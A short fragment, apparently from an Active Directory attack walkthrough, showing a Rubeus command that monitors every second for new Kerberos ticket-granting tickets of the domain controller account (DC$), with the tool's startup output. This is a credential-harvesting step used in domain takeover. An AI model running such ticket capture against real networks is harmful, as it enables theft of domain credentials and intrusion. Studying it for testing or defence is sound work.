 C:\>Rubeus.exe monitor /interval:1 /filteruser:DC$
Rubeus
v2.3.2
[*] Action: TGT Monitoring
[*] Target user     : DC$
[*] Monitoring every 1 seconds for new TGTs